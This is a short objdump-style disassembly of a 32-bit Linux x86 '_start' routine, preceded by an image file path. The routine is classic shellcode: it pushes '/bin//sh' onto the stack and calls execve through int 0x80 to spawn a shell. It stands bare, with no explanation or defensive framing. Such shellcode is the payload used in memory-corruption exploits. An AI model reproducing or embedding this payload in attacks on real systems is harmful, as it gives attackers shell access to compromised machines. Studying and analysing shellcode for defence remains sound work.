 08048060 <_start>:
8048060: 31 c9 xor %ecx,%ecx
8048062: 31 d2 xor %edx,%edx
8048064: 52 push %edx
8048065: 68 2f 2f 73 68 push $0x68732f2f
804806a: 68 2f 62 69 6e push $0x6e69622f
804806f: 89 e3 mov %esp,%ebx
8048071: 31 c0 xor %eax,%eax
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80